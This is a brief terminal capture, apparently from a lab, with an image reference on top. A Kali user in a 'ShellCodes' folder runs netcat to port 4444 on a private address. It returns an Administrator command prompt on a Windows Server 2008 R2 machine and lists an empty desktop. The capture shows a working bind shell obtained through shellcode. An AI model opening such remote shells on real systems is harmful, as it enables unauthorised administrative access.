 (root💀kali)-[~/Desktop/ShellCodes]
# nc 192.168.56.103 4444
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C is Windows 2008R2
 Volume Serial Number is C40C-94EC
 Directory of C:\Users\Administrator\Desktop
04/11/2022  04:09 PM    <DIR>          .
04/11/2022  04:09 PM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  45,448,937,472 bytes free
C:\Users\Administrator\Desktop>